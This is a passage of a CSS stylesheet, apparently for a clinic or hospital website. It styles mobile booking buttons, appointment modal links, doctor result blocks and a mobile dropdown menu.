    border-radius:20px;
    z-index:15;
    padding:12px;
    text-align:center;
    font-size:13px;
    font-weight:600;
    color:#ffffff;
    text-align:center;
    text-transform:uppercase;
    cursor:pointer;
}
.mobile-booking a{
    display:block;
    text-decoration:none;
    text-align:center;
    color:#ffffff;
}
.mobile-booking a:hover{
    display:block;
    text-decoration:none;
    color:#ffffff;
}
.mobile-booking a i{
    font-size:20px;
    display:block;
}
.appt-modal-link{
    text-decoration:none;
    display:block;
    font-size:14px;
    font-weight:600;
    color:#000000;
    text-transform:uppercase;
}
.appt-modal-link:hover{
    text-decoration:none;
    color:#000000;
}
.appt-modal-link i{
    font-size:45px;
    color:#e16f2f;
    display:block;
}
.modal-content-edit{
    width:70%;
}
.department-branch {
    height: 150px;
}
.section11-m, .section13-m, .section12-m, .section15-m, .section14-m{
    padding:20px 0px;
}
.news-box-img-full-400{
  height: auto;
}
.dr-result {
    width: 92%;
}
.dr-deg-name {
    padding: 0px 15px;
}
.mobile-dropdown{
    position:relative;
    display:block;
    border:1px solid var(--border);
    border-radius:8px;
    padding:10px 15px;
    cursor:pointer;
    background:#ffffff;
}
.mobile-dropdown:after{
    content:url(../img/down-arrow.png);
    position:absolute;
    right:10px;
    top:13px;
}
.sub-menu-ul-m{
    display:none;
    position:absolute;
    top:46px;
    background:#ffffff;
    border:1px solid var(--border);
    left:0px;
    right:0px;
    padding:30px;
    border-radius:8px;
    z-index:999;
    transition: All 0.2s ease-in-out;
}
.selected-link{
    font-size:16px;
    font-weight:600;
}
.selected-link{
    display:block;
}
.social-free-pop{
    display:none;
}